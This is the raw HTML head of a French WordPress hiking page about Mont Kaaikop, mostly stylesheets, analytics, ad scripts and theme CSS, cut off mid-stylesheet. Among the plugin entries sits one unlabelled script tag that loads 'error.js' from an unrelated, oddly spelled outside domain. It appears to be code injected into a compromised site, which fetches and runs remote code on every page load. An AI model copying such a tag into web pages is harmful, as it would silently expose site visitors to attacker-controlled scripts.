<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.8.3' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763190816" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cnotremonde.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/4497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=4497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-kaaikop%2Fattachment%2Fmont-kaaikop-randonnee-laurentides-5%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-kaaikop%2Fattachment%2Fmont-kaaikop-randonnee-laurentides-5%2F&#038;format=xml&#038;lang=fr" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 